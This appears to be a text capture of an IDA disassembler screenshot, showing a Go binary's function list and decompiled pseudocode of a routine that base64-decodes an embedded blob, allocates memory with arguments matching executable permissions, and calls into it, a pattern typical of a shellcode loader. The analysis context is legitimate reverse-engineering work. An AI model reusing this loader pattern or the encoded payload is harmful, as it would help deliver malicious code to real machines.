 Functions
Function name Segment
runtime_main_func1 .text
runtime_main .text
runtime_main_func2 .text
main_main .text
main_init .text
main
Line 4 of 5
Graph overview
IDA View-A Pseudocode-A Hex View-1 Structures
52 unsigned __int64 v49; // [rsp+60h] [rbp-18h]
53 __int64 v50; // [rsp+68h] [rbp-10h]
54
55 if ( (unsigned __int64)&v46 ≤ *(_QWORD *)(v0 + 16) )
56 runtime_morestack_noctxt_abi0();
57 Dir = io_ioutil_ReadDir();
58 v46 = v1;
59 encoding_base64___Encoding__DecodeString(Dir);
60 v45 = v2;
61 v21 = runtime_newobject(v12);
62 v3[1] = "VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj";
63 v3[2] = 12288LL;
64 v3[3] = 64LL;
65 syscall___LazyProc__Call(v13, v21);
66 if ( !"VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj" )
67 runtime_panicIndex();
68 v43 = v4;
69 v50 = v45;
70 v22 = runtime_newobject(v14);
71 *v5 = v43;
72 v5[1] = v50;
73 v5[2] = "VUiD7FBIjWwkIEiJTUBIi0VAiwCJRQC4BAAAAEgDRUCLAIlFBMdFCAAAAADHRQwj";
74 v28 = syscall___LazyProc__Call(v15, v22);
75 v6 = v46;
76 for ( i = 0LL; ; i = v44 + 1 )
77 {
78 v44 = i;
79 v48 = v6;
80 v42 = *(_QWORD *)v6;
81 (*(void (**)(void))(*(_QWORD *)v6 + 48LL))();
82 v39 = runtime_concatstring2(v16, v23, v28, v32, v36);